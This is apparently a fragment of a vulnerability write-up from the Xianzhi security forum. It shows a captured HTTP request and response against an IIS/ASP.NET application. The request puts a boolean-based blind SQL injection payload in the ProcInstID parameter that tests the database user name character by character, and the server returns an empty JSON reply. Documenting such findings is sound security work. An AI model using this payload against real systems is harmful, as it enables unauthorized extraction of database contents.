 Request
Raw Params Headers Hex
GET
?operationModel=&user
ID=&ProcInstID=1/case+when+substring(user,1,1)='d'+then+1+else+0+
end&tbGuid= HTTP/1.1
Cookie: LANG=zh-CN
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
Set-Cookie: LANG=zh-CN; path=/
X-Powered-By: ASP.NET
Date: Wed, 14 Oct 2020 03:15:10 GMT
Connection: close
Content-Length: 42
{"Result":null,"Message":null,"Data":null}
先知社区